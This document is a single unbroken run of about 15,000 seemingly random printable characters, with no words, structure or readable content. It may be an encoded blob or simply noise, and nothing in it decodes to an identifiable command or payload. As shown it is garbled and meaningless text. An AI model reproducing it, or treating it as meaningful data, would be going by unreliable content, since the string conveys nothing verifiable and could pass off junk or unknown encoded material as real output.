75Jy@Y0426O_up0~k4(K9p@]u;ik}rIES|%IEK({J6Ke{0]Ie_/C-JRk-;VDRQ5KtL(ULJ}K:J}&qpd-(D{)JN_u/kVLU+;%R~r2SCSh(s+:AFTz@NtrUruwDr;~ENi]fIrwWrXiwIOt0uN;6wu~rK_@yKFpEpFeBF~f;fn6_Q~pOBBX-nCkRJ6/|_r-):4}/i7XCIVQUJh~q%r&}:znXt62Q:@sAJqtBzEp|:/4k_D/K_uX)d]iw16%e_9&V;kuEJSECLEIn_ui{rk{Ty@ES52Wpd%)Vo/B2X%e4]xqno4FQVEttAKDyu1ULT2eq7@0u:|CeEnUeQotKrK2Eh2dWYi)5r~|N7tS_%ACB4K{+ru)Ox&9%nKTFo(F)_;(-s1^uQrxN_rqWUw)F)Btt]zYeN_Qk{(I{%rk{]SWBIEKYy12iBEr^pL+46u-R{IxxSwO~5r0~pIqB:Bq:VrrA{2(-|zzEnyKtt{1:NhAn;0^|9sJt6epe(JJw;U:2+dNi{xhCt2476W]06Q:)-s7s~555NKs(Yq7)S7x{i&-Ad/}ohOO@YC0(TsLBU}:f0s/sA/VF{R0}rOWN9}67WAt+2Rt7iK]C-@zhWKiSn~{ihDN9+:)]J@fuu-EO:e/O@SEJp:J:IpzxzKXLz{rLIp@At(@_AIW&5}Yr]owN)owD(Ewu@Et)rLurI(}y0WozfB9}VEJ@fLp+xwAsTw6oNA9z|LJnCL1K_X_10(Q1%46Wxop;TAf&IEt/L1;^XBwKE4tX6t%S6&E(VuuSIItu96RD(NruTOBze4oyVNkCRoYU1r)YY|WCOoh;/)-%x;CSpnV9qhIIWxwp~rVkK~J0yrxuDWW+6pOBExuBrIE(rRI-kIrpkWLSwE(pWT]BhRzu1rr{+Irur;p&zA+p@rLpq^;wzhfT1dFVoFD;{If0:Ew&IR0KQ)]0W]XuR6ArpL_QzBewiqiLe~U4tCR-C@]/{IWDqtWu;Ak6Df|%quoy-0qShiwJ5IoS^-%7-uWyV9orR{R7BxXN6R+EdNx9RD/e:}o{VA]_XF()LIKLrXhJoSXo6y];~/VBXCS}h;fY&|)qirq]@DhBTU;9xUDLwrhq9qiOSTJA0u@}iJdL16Y2|//]p41yk4RdF]671rdNVC]ISe%Ly]yIrrzWBI}@wxOC|UkU+yxxutVrooo+U&ECCS^^)iwe;Qo]yQ9{%Dp4COSfWExe/K0K;W//i~0DWD4tSxCeq0(I+Bxw~CDIrh;dtI~i6pfWAz9Ws}EnrDLUBIuwwqSru-xOipD2pAJ]zBrrzSByEEuLK|x]ArKF2+yy7{K-CVrBpu-]UBRRACDIEQSqYBzqX;qQfdY7zOq}n%rK:V&&sBULN}@B_ChV^~tKuk(){Du0((&CAi9V~%9U:5J+WWp+D-V}(E@V^zVk5+(Wn0}UJJpLeAhI2&rK|U(WiKynph5C]kd2xzWy;Y::dyAN^L6J0K6sddNzyk|fn_yf%AnOdx2s6^JJN]zz1|WWLLL/&956pssD~w_7))LEpRVAFV-BWX;5rENxQyo%kr@+kIC|hC7y]heX_^(0K%9K)DCC0C5p;6h;T)Fi0W~z^J~~WDFNC~CxXrYpy;K-~woBuh~w-urC0y{rENttx@UWB2LJE~SS0JIDENfef9BTS4/5tI69D](SLBqrI5{06-;xzRnqq-o_E^A^@JT]~Bxd2@iuJUC^&VV22}V/dY7(A}fA}n)eQuuEyp;A6:6:RJ5dQhOw}--wVV/]h_5iTTdN6&-NIt)LNSRu6:6i}6KRk07_]xf]9s&A:DS-hi;Np/t7FYL|%V~U}K005t9LDs&-JXF7NR@/OL&x]rh1_C6@LrtxDtI:;KKtCOwRp+x}uwXN7NkdWI@sUuDO-&n)Jphh%pB1Wn9KoC0B|4R%kK6;TwOD0r&-xwS|DSq@zpKCf-XBytwt+D]DEoVeVxrSTB&Yi|z+6^n(SLUB(Ewq:+-wqIuer{]]90{L{ztB0oJO]&I//RCpA&VfxKLNzE-rzpuxR:DrXNE1~~S0~Sx:]d}xL-qd}44xKEyN)(;YXxwWrThxEfWDh]iO&k-dNd4erEzQzi9rw-ouI4fL42;2YB&ND~rx1CirFx+)2I@Bzw:BSYp]1A;x0h(rrLKW:QnBBh7XuF9NfpRR~xA:9C5iu%+nrk6zKKCYA}prrJIWw@9dyQK@+X~Qh)pyd1-OEf:6IEe@w(SW^SWiB-TBp%EoukIyWqQiSpwu{uEERF-Ok-0:~2exW2WJDrrz0QhI|u^0-_CB-Bh~|FrBK46hY1]rrWeeWVfJw)u~q6Dp2zn-zrL-Jfu7d@ELWTqtkf+T}:iS9EOfe%(LTI9tAz-IOUCBIw^QzYnVyR6eCpE~2Q@KW&%p;L%TtpYEVsE_h(An9BrOS-|9D|]7V]O9xBn~RfuNtre7VhE9/OW]1}-WhrD)WDL%p7}0N6IKSV]S_r4DrBKEry:uzq{9(2ChShTuxkOwTILO0zAd]Wr0rkrU/^4]pxzS6AVrErri6SpAn|k6Sq@BOu|;AfB+NSrx]DppqCx05A(r~Iz2FWF:fIdz}SU:EtU{:-o4dq;fR5xE%Uih|1RurXeBDO-&SoANdIeAsw-6Rs@Sw/zw]0Nw9iQk:@_6z}4uCQDWtFF;ph7%nJI;tKhe;EN5n4kknEK4V2;fAKRuQ}oUR7/JzYyynJ~~RXQ9h4A{hVi)B~Qy1hC]CYSEC1KSVAe:QQwYYkzyy0x|e}4h|k6pJV5(kBJDrhd~5exiI9Q4DrRoWuUO2UWBRw|E|hnKUni6|Ar0&IXfIE)|@ft@Q5dN:YNV}-zN~9Bz0V_hf9KU&:Lh)^AU6L%CY}]nnCUI@yEpD0VWTzuLu(RW@OXrkXpIpuiOyrBRy_5ERt5;ziWCO;U0sp6D6W&}Y2Vph]X5~o6BIJDN](CV:RC|SSwoTKpqpRrprO/(EWt/_59;oWri-9AOR//@uWqBkEB&:x+z;6sJAYrxBD|5VINp9kr~RUNp]in)wkOW6ruBqdS&^CdW(L6/0JBf]IutqBF|]AUB09UVxQYTsE9(XTr9XXoR0r;LJx99;I-exrk~SoTSJ7ynx-1%(qIC5z|A~rw]ACnTqC;LJds4;B_Y/2t-rK4uy-Lr~VI%(DR;t;d}04^;(Rh4uhoyD)6trEyLe2;({142W7pr4n7oy{&dExp({_|s-+9:Ee}nAppzyR6}Cx4{7^(tn~UTVuWQK5B1rfV}o&frWrhrk9O6WWBUWnT2kySoR09;0%i~7dKY:sJ9;Y5iiIDSz~prVrDiEr;r;WuOW]tT4Wr&A)Drw:@DWnUQ]x9ICzDe^KSuBOWU+VIL6BF}i{Ae9Fzy-o~wur7O@y~hhyDF5z^i/QzS6OJ{rO9]Wx2LSxFtzLrI]Jiz%;sT]iA&9yq&/)fqs14~(fEw2Cr+7rrphy{4IAe;yWN5XrCi0wzEW%oqzqy{iJ&;(D-41CkNK1qy2X(4xx/L{CU)k(o^14SWs{o^7y{ur40_(Qw_Ewyr4}OIh_dFTFSWi6E;T@4k9f4OeL(yWxhs;)@OpU;](r0@)BypBwy^p+UrRhoeYO]^VNuAS/91{RRW2)@r92:1;;L}4J@LUeQIRLnICsxSW@6WUwfer2Ur4zDpJE+TV|0zk%i%LhLqpBTeIVIdWinLFWFfAXiDupR6fsBeAK0TU+dWAOR_]Owr0rrd6}%@24kBOui]:t/s:Ff60Ts+6hx@~Cp;%KtD]feUWWw%Yu9CC@iC1RSqieno~teX(I542_;%/1sDy7TRo(/UC;29yQ}55;fnn4{oo{n4&5VynQ25SQuE}:sIN@qBzVq9_WzBsQ+&VO;CAnJ-Iiwe4FBW;JBRsU^09N6y@zWNV6&rX:wq0Efy_{{~xz6L7F/1w%DEptod6zDEB1rEhXhE_n|]4@VrI{rrI%IE&&BEiy~VxNuE2sE~T6~puIIi]NrE@E6xppr+6yoBBNwwwKC&]xRYt0@-6r^IyYpV(Vrrr/prsCi7&)x9LEE-KU0EKw&]CkANdQ]Y:&2)K2s)K5&)KTshw1k(wsk(rTs/sxRQsx0JsFV_k~BQ^iQfs9u}oAY%kBY]o)kh@);f@)tfstNAoUW]20F}@(Tu@p0fss-hs;WQp^Br0TyQ2@;~pFu~s|NnW7N}E4wp91Nh9Kk@rW^u6QAFo6CR6wDR00NpCLiBpokU|r&_]KRQ2%dT]oqpoxYkkrunp|~Jp~uErWh0rEn0kNVLr+4f9f]IhtoEwwJBoStqOw~QS_F09SiACy2%xUE~s|)Q26If0%~J9CS]Sx/r]O/pAzq]|&F-I9TUS50QONLE-i_fVeQf^NYpo~%D-~tK9:_QoIQq^iTfsxsAsFJfO&:xkV{RoA7%W1DV94wUsDhq@Uq^9RXA^fTUXQDQ@6k)ehT/yA7}SfOCzNx@OfOO2x9w4~yYnpF4WixeV~%|4By|7AB6xp1{t+EO{-xsOBwssA/&TV+]wzi%;+fzIriWzEhu);+t;q:r76+20puIizzORpE|@xzfUEukdrxf-Yr~w+IiWzui2+-F6pV5iuz&zWz-_WtTCAJ|rS29%B]iJEzSI(2kQUI&u]o7U]iOTBVJJBk;0Nu006NAT;E5BiE/tdN~s6Ee;dNsRh1xIf1(C^]AAhDKs6&iNd;XIYe7eq1{4h{ABdk/&6k4-fT/IhQ0YYkyRY9(qhOo+]42nxIeYfQJJNB5%uIXQrxR~x~|}V~]pSpkiSEkdqrO:2/6x)U~+yW6YuqtRUiwdK@S:/k)xs+6|rU-wWn6FkVuzIOtSQrurTOSn{BpBzT-yOV60wnWUB-EhRWuf)xxKuw9QwUqWS2fE@+Y;BV]I:rr0F]]B9w+fO@pXJqr]u|+@)Ref6T+|4oYVN+qFAW-Qh-hk_JqCK^Y^on(w/^Y_IoYDY9YD6&C2Cn2sXUqDt:qT]&Ok~^UX)-C@6-h6^&C@p^7&puSNI2h479x&BW&z&Dinp4|+)+|W1sqE~2S-poO6TrfxBzWxpd;DWS^hKJ|ITi^:CnOX;T;/+iereW&LR^f60+SR5hE:;-uEEIu]IIutDUr5onfRSDYRrIr21q~TNR/Do:6Bf{~nIUL~y/IILEnw0Wn+~)6OWWnu~wu0uwyDLwr]q;oI:AUDrKdudpW4Ar{Aw~%9S%_+o/dW00U~9nROxDR-sR@U)Y6rEVorAkErB;Bz6kY:6W^:6z_:6y@:6;%:6Ik:^iV:h~0rIWDr]qN:u/dV&EQsD:JKr^ns4nKzuS]pe/;r|BQ@(w^A_-{u@QuUq@%EX;@+TAx~%Rykq;nIF;JU2ORDWFp9i/x:TTIn:6T-p_xJt(Rx/-E])h]Io^0~EEQhEuKEY4%UWWz+;s6UFEi:~e(+;2kxB;;9LRSr9%RuW]}6E9f^uoQxE:L~tti~o{WIO|BrJ)yJ06F^}FneQWzdpAYEBAkEUo@rW^XQr4&Sr]pV-V2Yrz;phXC+VY7;xw}r6EOFfdYr:75:i27NJC;%dV]%r]hw:JWu_TWC_T+u_T&DrrkNx&9DfTt]F{QJ6pxS:-uiY:E_u^dsd:)Rh4Cdqtf]69IoAnBfNO^KNwONNwxNxU~7FBdtuyhN6UNUr~t~r1x:zWCW6LBx~YsJi}VCLh{IxF266)5/di0p:|NuqFIL:FsOO|9dx|i-JSo|O%5hhID-yS%+rT&YFLeQrxA~OYs4kXN|kXe4E]Owr|iUSnY&Ay2YYf|qErU|OB)0r|U+uU~Iyy;wrw9Wru|1NOJ(Bt6DUX&EE}:BV2y^)/J4A@qFqOhe++20:oYh6rrx&1_5r)_1W1:I:pLJRK_nqKO+oK^kdOOkQ^L@:@UsX^hCq)(R|zr4p9:nEUxLkBuhF:^B99Vt}DFreIrSX)9R~DFW7OuB{tr1Qd5uhU5WF-wi}K7/Siw_iIdqO5w55wW]|KAQe:Spto6B96ODnkJwwI5ddWEse9U9xUr&-sp&6B52YB~TC+-x}uuYkhxIJrun_I)~yp]rSJx_yRxJUCysxz)I~r]E/uDB1hu7(A7%YiuC]ruoL@:%s~9C64+7;@]:z5V:I1BK@B)s(hzz^thERorB-D_44(D4oy_0dIL2TU_1p)(J{z:OU+L@K@Rz~:/KOLusNXT+6LT5yVK5NE}&s7QT0}Uti_LzL1JEyWStsUdop}BrFeIrEUkU5DWC_N^rtB{+9)Jz4KWqU-_11sStB2D-9w;))4KKokdt%S6t)1KTY5_rWIot{R0rEFr}wO_:oqEA6]fd0/-rN&yrkUIrw4^pqxWVEiUh1A0St&RpOELxNBi|/{pDRkS+0VB}^p-D]J+qJCyUo0r@%hEkE;:R)0QLWXRA::NWIsR^{Uin{dksrN{tE/7y4W2yTtkpB&{WB5Y1_o%srWV:59q{|sTy~y&te%;tTzk&eAfs@yp14W@1y%_syI]ED(x2i&TBN7CtsqELUKxTn_{r~Dpyd+ze{NyDxdo{LpxD+YBJi%o}&9K4XIW;w9fki_2C6|iqx@IU:/%K_@/pBuE^sWisUSexxu9u]IdXf]YOf]1-JIFOC+^6xX1t)+^94iNuEYExB4QdOz)BWk}|-B+t-^uQuFnQUFd7rrzsruBw;YOQBz^Ff-tITREf_YVFNzkk~KN:TE:iY7~9-uR:4yBCsAeRD]IpR{~NTTxk5EFpY:/-CN-r@{T5f20R7](q6I4YWkIV&]tUinK]DtNUiQ@2FyLUrEOUyEiirKW&rkU/rEsOLAJrSpK+(poQXe(xDX(OT%-4&Is2re+;rxsJx}~2reUUw99)CIyp^z|LtIp^Tz7JzSho4/UuWf@SC^|KooBeKi+tB@F5dW;YzhD~E{];F@)~w]y/Nd]u;k-A|++B|u_Ef4]~1CBAC~x~pIrn}ptYY{d;DRx@Ihp:h]}tp(L)Dy]KTBJR(t4k_Uqp9&r|L{}AnIE}~NLLxIrO-du(xDDDeDu|QLu;%-:AOfhO9J:|w5}&Yk4VyV}Jo:X]wL4dJzSr0p4J5pupfnO7r|Fyi};d-wrt{V;5OIR^k(uwwrr0IDuk7rr4-pqBVwOOtQ:/Ru5WXWS(fK7K&^WWOF0xor@-/fw&7L|BUpux~rrJNFukBIuorB)dz-5V-)Jk^5FJ/0UutQi-OLpiSUeehIn;^||CFr60si/oEVWtC@D{riXyEyJUI10{wRoTBoSnA((SSwSu~)O~~V{~IUuIxdprEkIr(%9f|nDR1ASpJ6xfsi|f}9eANz/(FN5)O-LW}rn5JB|Ir5OrU~5dp(OrdE&_6E1pxw)_h:DrEQ/;fY(z6;4pE50rw9&tFfKNnUXfVxif/9uQ-}K%S5N1R{JS{4}Ty@RT4C)yBK}s}^S(1DO&IrOr_@-rNnwIN2Ir~2yrIVsptBWrT9%;Xn4WpzE_tpNYWCs:4::4wfSwXL6%Wz0QC@{NpSBuWNu:~uB+e(;LpVSd~U%kI5Lr+eBt{U5i]]XC4RnA1:RW]zpu~|yue-Q_o)5xA]SU|0D/%o~h9X;teuiS;~DJrABfqI;;r4x2uxk+uxezyYzK-YX9pF44@V_qRXOR(O%-)f{(^r7FJCUh1YwFrEhe1OCU5O6:ok6u1TC;orB~wTzk/OzKrrh_O]zt/|w:rkz4rr~SwO]2wyA{}R^&nq2|5NKBC7Os57@247--s7wTY{yU70y5Y:T}zIo44;TCFB5xnyU]k55:u0iO(kF+otoNz);&rkN:uw&uVW2725@pFiV]]}J}SN/fREJAUI/LWX6L@%T}oesXw6SusFzN1-tQ1s7J/6eixzI|rksA:S:(AeEx(uzKwWiCup(2FpT@eS+1qYYz_s9|6xW:CX{}1qhy7uiA2/_xXFy(tDyno]pn(B9Dtpydnru&eTNE14NkR%tY1_xJ0s}wCR{ww(To&T2F5W}eXk-R_)nD/p{A|QuVJrryi/:WNY{p1p{6z//WBz/id7{FiXu6R7:yo7{h(I{@5DKx1er-E__DhrOu}s(fW(hS7L}){5Q;_/R+%Y4B&/7E%y:SLXSW@wiR4DQ;yhokDNxr~Jd-zwNpO@xkSWCWD@dkQXdrhDNC-DeEInI4-Lr60FCdrF&:~YJi}ByESFI:KXLx^TI6^0Ftz}FB(J_0fxXiS1WyyJWy&wTySS+xwttLLStLsi4N&e}{o_;4}zIiEh~r-hu_IeyY7OKYp:]SOBe4{4/0f9;/ypDCXnQws)IC04eYwuO0xu6pWrCrxSBdrpwIrr&p-pu]rrI(Bxu~IBSECrxDr]x+Jo-(9x-D0(r}+zqrhprW_Vr1RSe+&^pIBE]C6SLdxrDE}x6hCY~WuIrU%C7yIJ+|f_z)^2BzNzqf5uINB;IKn61-rhzQYXkwO{%wJ@)Np9dNy;6Yzp5f_s(;ezhdFrCf@1Ye;:i7;VpRO;)5s-fYr&y;k/)deO&UT&)}T1&Fnx)FFS5_&t()]WByknL%7eOE;56t]URV)iJ6VI&6@hFYX&L]XeSY}KC_s)_9]tTz@1N-)7IToyx|K{D-BkT+e4dyxuro/^9x4SqEKf_XQeI-ByWV5EzE06isupeyS0nED29r6|@9u9r(kOB~~p7tN~pDVLk|A:Dy+hzQYFV)4D{L_ry/R24W99+NeypFEoo0D4w|K4Ww)U_;uxk|QIrBo9kdxqCC:CRIuuu0:oro{{QWxIOCxQpNrweT/;yWNre}xpurWpEYB]irpqA+QW969phUx22;ziiry0o~W;W0&EISOCR7|SrwJiurx|u^xDxx9VNd|rBro~IEu]Wx9]~}eCN;&BAkR;fUAA(9-pJ}U4}q22VVi+h~U&dA^r@U%-J(E--D50RfhhhhA@^Vu:LkBUrxLyTqhSp])dq@6-7q-dUn_f}_^2JJEV@K6D4()/^K^2O:O:)1n}n(yIephsDIBk+k(5uD0{}nD)9eudsd%xVEwWWNnF}0p6;yEuhRFD{uwxk|DpIuzAx]uhrRVNFNfxY0{ySBE;|1~62TXon)Y7z/4nq{LL~{CO15XToxWty7y:Vy00Q0-wW||eItNyk(LpI{Wikx5upD]V5krdu_dpSQ-ny+p-w4Q9sWNee72Sr@ye/LDo0W0ytB|SzIQuAE;~+IsnUEIoLNrEx4CEC]ttrw4UESS}woui|rfQnWB~NACDpEn)xSz0Wr}u}Nr6ei]pUJJIOf2^}k@%:UA&A20qU}hhn(S}2s_6~d^qUwFIqKiNk)O-O^0Jdh^CCL1]/TCdYz0rIN^VWJrJJJF@]pNO27KF^^_LSA5::5)Fq^566/(kszXuk&x((t)^xJ@_4Bss:s&x6S2LIOfD}n0]y]CpupDW_uizWQAV^0i}A]CrIDoUU9ukxT2D+o~%N-Ri9T4rrR{pXy|t;E{Q_TiOoWWyQS_NN~]d6W@EEJU~hpFttNkwhpQrEkWyu_hEu~BNk]w6;%1:B4kt]L%p{|//YNTxE0OIEeW6CuiJe{S1YO]ww~;+VBIYSC:fXIIQATtzi}p6E-XD|xi/@(^Vf^zuK%rW~0&nxE;(hJiqIW}:Wz|zBKTVFi4NdIhC_feVRytxL_CJrB)r^DT9~WxoExuiy7%E6QL(Dx6@%Au_fO2)U~iCup|rnI+:6WDIU762+_4F6-r|sz(WN4CwCYO@6qe(o5|WRiskD]&ESAVFzO((&|@9uQz+4_-:kz4LYk(~qhuff@xIxrxL1q6VT;y|4Fxu9;|rexDDDXQd0tFx)O_IDf;e{k|h6s7Aor(}Dr%{h]rp&}~yY(Np~6-)JzQ;;LQ72WTk{KIRCu@B-IS_%rEyRyWwz6Chu0JDp6:7EW~-/_r7%Aw~eA~EC/YQ:kyTkpp]xEkrxfhe|r^u6E({rh]kwrxr|A5USu~I++AWdiBtUrSuf~d|u:Rr+{tdEp7E++}]7EIIuipzInK^]zqu|B0h5]5/2EJ-JKRqnVFT(_9&0JzV+|tR|RR-D~46yp(}wwI_;%Th@s-O]0dFprrnCWL~u^Vsuh|~rIhr4w{REDBOYFI42|WNUKIo;]]UB-_WdnRz|TVuRD}9AJk4}&WLunsy5UEK&ez(WBu2tE(pxD]RuxJI5IBw;9i5CDUDrD+^BWXYXY(Qu]kSzT+UW;9~DqsDdyEew5qAB]uA~J|{uiKVJTuJiyhu2nTYh7pqipLNIRX-pTBLXAr6+Axuq6Vxu{fK(W%z5i{-]FF5/wDkwTAD-rOQLU{RtUW/U|t|x@^WT(h(0CQ^F:I6wK]ii|z1WDVS4EpV6WEesy6Wx21++4RUxrkz/oWCOs|Dp/xyUD65IpK5)iA5fJ5|}/x0|4nFqkTy6:pwCuxJk6+BO4D(4Ez~@Qx{zyx7z-CBJeRizxId{)YVD(+9O~Ci15K^(]BSqdqI6L&(S9Yqn_}zA{~Wz4tiQwq_y+s^}_p|-h9ruFO+zqr|L)O{%X(i4Y+Cushpp})yoz2X:IE]tSE]~;t2eY%Kwsn:~ur)2d/x1/6:e]uBt1Wz)EWI%^IO~|q6KUSAukBIDD%(ywKKhpxX5nR-R2dUL~:/Ky-uO|wW1z(~hX~-Ee2|9n&0JKeNdXyB~zSir}_xEW%ShuEN6WEdi|LLrSI9+w1VxkeN}EoeYq^@BK;F)&e)N7%FLfu5tRIt]5rt:WS^{i@ykJXdQ;+whLd]B~dA5J4fIpr}&yruEW^Or5n+&wBWq{}D@Yn9ioyd}-i:Jx7NW2O22iOy+row5sOAYofI~_|pTC2I^YQN;Rf;-_E&VU-p-unhDkOKDLrNeW6}L@urrAuO6R~e&7rsdw0w]5|pDE{F2OT@Uie}VkF{5^ieA%]]C%~n@ye|xTV]uhdhxJqA-TFVrChpBEX0rd|k]5eR%1-hEuF~WtEU-Ihky6W^%DBUT(@Btru:Sw:eXkirEx^rUU^(SxI/z)IkkEIn6|BKu-R4Vwhd1BN(YRiJ5Y2h-WKz^;fn]d/SA^_{)YEt/-qO_94/Di1k)(LNkTB&XKRF_--u-:;dB]x1NExWpqquwxy}pyr-fNrJ1/h);:5OX|SKNBxXW2C]^1Cf2+7iC7;u0^7CBqJ~)O4zr7V_Ohe7^%oE;n/w5{pVpI-uOrEr/qVVk@xN~FeuOy9A6_;NzWrzuzDTr0~puiVfxh%FiCW/n&JS7kzNXQrh_{+dhYi1r5itrR^%5yTpupCy_qd0;^hp+^U{e_WIhDDQo(V@XkVNN@/C]@sw-D~~p^JQ2kiktN49d(xL/J~++kJzU+qIWL55Ff^iIYwpWrODR0QTyLkE^+d(eeUi~5C{Cin/SxS~f}NFo1iAEKOD2}X|Jn1E(^6fD{V)/Df}IuIz^2Nwkd-+9ehx@4~:U1Cr5i}2Y1N)Stp-^|fuw&:@eqT(@ey2fCfB:~kK]A&A~iDY9)0%-uL%pkqyu0-D~|^sr^JO]u}:NkJ&NTT^Upyso&BeBIwz(pqS+TTV(9U@qrOyNC1FLVx-OrSkSri_DrzehkrWqh/n0IW@or)yBIuOBru|SE1:NqI-JqABQI_Aqr%E+T/eU6/Qo2CUWE5|IE5VLDy7Er~eIkLTR2^(h@;E~~uB(r9kfurRL&r]yx)JhuE7yIkzWxIIWV{1{huwyhEXB|W5O~tonh]J0rreE9wEBS1fDIpk+T)Cqu;ohTy]DEnfnhiRq&D6Nkdoh7{AU)U)z1~e-6N/(4]OhS-Ufq]4+-(-1sf~f(U(fRUE)L]ThI+20:B&~_u^7LdW)KEsQi(d^s+/5CEd5iE:+XBdL@]0L-h0ru6r(@xt|r(5DTEnSqynToEnB4f:nVIuN_ukhou7]qE~IxA@dwIW~9A@J|rS4spF~;Bk0eWEwi-E+r]Lh]~sxN-Y^WukrxrrrTr1dNi]KdIIKo]hpCf+zwWeR@yeUEAzTkuV2u~F01No0hN-ihrR1%unB+pR{eyeNEWI4BE9E@uyN/y~]+]_UWrkr4r^EYq_~9WT-6pS;V+KJ0uNxw]1|d-ITuE%%xNu2QyW]Cruuqfueyk9KoIBR77/|LCs]Wk-7t~](AUh(~f&+ToS7|Uu6J^OuJ&hr9}k(JNOkEe+]OBRq+dO(StS|0W0kVn~BwW&uf7]6uRD6J2idzSh;x-}ft9u;tuW61^u6DWOptpOrUSV~p)rdV;09y0u&DDOCyyWpAqsxWhp;_yhtk29dXD}+w1q&K{@f2iBu]&ApF{-Yqip9:4@uWRUi}iIELJ-ti}Dr;phxVCD+YFWEzrIw%oTV;oiC/BIhe:TYW{si6i@CTY@r@trw&2})IEJSxQiS9U]uDIDu-LAhp&B|uJuEAhO+-~phXX|W@(-+wFi+VzONy}uwX6CxzV@2kKWS5%9|6}n];WrS}o@SoWW/T(BNTY]:]FppVU2E-((+sQN(rE/oDu7yr(eU~SVUU1YUuY]Bh6ATr9C@~)2URq~or&LJR(WBkh/NqENDWh70wf-xAz(WChr+T:eu^^~Q2QW~ndsYuFtNR_IyD~5;iFI}@qX@i_6FCSiVWTEO9AX+x4z-p]DIWT;D+YFW}|9FOkqWR}2ATWFpW+0uRQ@}V:FQO9XBxyqW6IJDr4TSCLo(rru(rrN-I;}A6;CyxexF^94DrX;Q^R5}&h|k2^tQ})K_r};{W/_{n5)Ikn|z9J|yrBK0I~Nput|~E0JBrNBDJFCIhEwLko{0^|u%iiTAT&yqur1-Ir@L&BxA}QJyxiuiX{WwYrnJFB|7Y6iy;qDyJ^fp0hR&hkJ;~qQtuiYYQUR(}ys^2O&f^;7CtExBAu%)K;+q6kz6@]TSNEEKTq/r]xpViqis5VAwN:pL^E)q^UJF@hJEoO)rV6tioYtXOJ]Sxy(SLNJUTu|BJ(|AiYy+eSnWD:67i(Ye/A7%sB+JJykTE-]FBUW:txFu&E+f+IW)yYUyX+WrSE/%2Erx1rrLFrEypWh&ArEAkW+1zkU^/qW|AOp1FNtR-u+6dYe0fNVCefV;KrN;}un|D6]knNCDSI]E4x^dArwUJOxOUpx75SWN&rrE^kwk(kI]s]uCfri~_+SqhBSE}Er;~k9;{k((KC/qstB9WSALoqz2-FK2-o:(AuuIF1+JT:E|nBK7I9z6+uxNsquzUqz|V1^udtzq+7Ru~1hz+9WIn9x99hR:f6]u~CpB&QC7D-d;zwxk:nO;WC|:n6^fkd5ft5zk{]K61sd:}6Ed)FW;(7~dV-BC9znETzdfd)kxzTkOXX]qouU|O2ICQJ:d@X29FQz~1V^-A{Awont-ifur5zD5pLIu5ApwwhIuEBIu_hu54qWE]^q-Y{ieR2|i@~AWf9CAXBowkApi:0)Ee4DJUL9EwfkWT0Ii{&0LrNpuE}Ir{rI6C&rNE~RyO1q-TV|)C}REr^R|xAtIu1~EudI+YES9-5D;Us|/R}%zi-%}^oyfTUJ-J@RhU0~Ns]dD&RdBV-QVKqqBUBKqKqE:s1)}R]D]SNt@}REVi^|{&n0DuU}Ld5VJDx_khOW;h:D62%F;zX1UKF2_{uOT{x{_5d%iJd/pV2Ei:4qW}N}zn(o}U4Eppp/RVOrprd|Lk5hDVO2K577::@}uCX&{:}W%^_Bqz/DWhrJDznxBrWSLrrotr_ViDtRVpWqSr+FKpVp6@krfTtSiCTpVA)|(zAkiW{E@1::_I@Rk1Lxi)_}%4EW{tr(OruNrW{ixK&4rtTo:IrRSRWBSVIf60D|SiyENu]%6~wiEVATiEkwBt0xNR~@Trp{}L(EDE1pd/Q{Nn_4T1YfV-k|&OkWU-E2Y}+QeqSJQ-SsQTqwI72WD1V}VW2+2o9+57]OxIJJ50p)L2k5U(Xr)qXzUT_hU52z)OL)kru|RdO(_(W(4KkLO/dh9tR|6)rqyuwxWpDrq)xu+%TsOdrzzLDWf^B+~;BYnf:S&/4]1-+Ae}wwL:x_IkDE-VrE+]rEx@rE{d5wI|Drr6rrCEuh~XDY+}W{1&W{9)-{:O_q}QdKBS4]yNzq;TrC;]U_udkQuixR~QrEzfx1X~Xk/nDxtpr0SkB/x~I~r@uK9n]K6JuuAIt9KV~q]orV)x~DX-(reqkQILWf@J_{7KTOs}_fE97io1F{n+X/S%61ICF+]p-ITUULTB-rEYWs0/{BuAS)D+2xdtw:dr((&S~2:nhVThy{DIX{kK2yF^U)qh9K:syrF{|u61nO~hOLt]hFd^/S9UUp|CSx5SA}OFo~UkK2_WRIEr6IuNUTt-iBfsY2Rer-4(]0urFDryUDrr(rRNq(rpYIr^]Irq0r42TNr@Dprr|pC0d(p4iiR;Qi-nCEYzOtRddSLwp^hAS(YhDQJpwpr5TI91LpEX2~5JQfL-zzNz7rJFiTWnp]EVJo29+(ehYNr(9x2N@~9BWx]u%Q+ipnuY0kTW]L2|9J:wJ5T9)6Lop-26%90{:QsWpVu|1r0DI(k:fhDe2s/T^h7w6s-fIwkNBzeWrNsyr&yzE~4t-~_LJ~)d]6hu49%qKUDK]VhQV2FFVkL]%prRoqK5zyByRuLr:XSnC-SJpF4W+o+1JNTOe_BpNkDzoSBr+hSyyn)tS/kpddx{ItIr+hIzIr0W|CB}(&qFpxI|4DODQu^r4iot:)AQSO96NUUiykSVor4)LL%y{w/(BBdDIBz1kh@tL(2A5z~]SCiKYLsiy(0]okEryNWEELinYwYhyyrV{1BJ_@;I]eB1;y@:6wCtyA+T7sRNWdJ0Qq-Ix;4NR6e_U4-II1wf0Q4iSEeN}ut)dnOfIwYzF~)(5YX(r&DyJFiQ1SsAz)q:]_Y7QkAQ@LVK}}/qAu~2V6}T+9d(}:K^EwCd1V(B~Wt;CVAzAhyYD_eEh_z~rr;W4w1N5pOW1NxQr]+AwhJhorx%u@R54hfVA_nn4;SoI{4|)6J~i]zW1]rz9e]+r|6eB4ry}W&hwC/o4pXeX5RfoEOVpEJKxQ4)]dzSyTx;EI)AR|kkwSfCT9@)E0pKOC7:SW:KBrB_Ki}A^4p24qz2s_(Fzf4ofR0}(Vz(i%Uu1X{-o]x:w+rV4XW5V}Iz@A-7X|F(E)U-_5E2:@@qs2L~tY|7@5x^%V_o9YD&9uBuf51i}7NTVurh77E|66dAr+TTq9/Ahp})57oBOu+ReLhfix)0s/e+Y;4s;Qr+R_oIF;L&Xf4IFIurqpKp^YrrEDryCVd:T_Dh0%x5w;{L-|}/zWwtqE@UVfK1Y0@z]2r)dJrWL9NwArLIzf91Q_JqJeLY}zo1tr_{F%r)|nLuFByq96EA-^9)Js1A4TJQA)2rJhhph~r}F-|]e%|OE(NYd;1C7+2(}&U6^B(7XEy99Ou|(F1o6e0}ErrkY;npzLn:TOn:X-TA70n5ddsU7e}N%NT5]T{ko5s^dUnnx4qJ4kd)NL;VCSz@LSpA^F}79F&}TFKNT~x]}9+Y]z~D0VCA1ACIW_ou]VAUB0w4Nx}QT{5h~%o&qN_i2D4|:{4i6DrNSKeC1X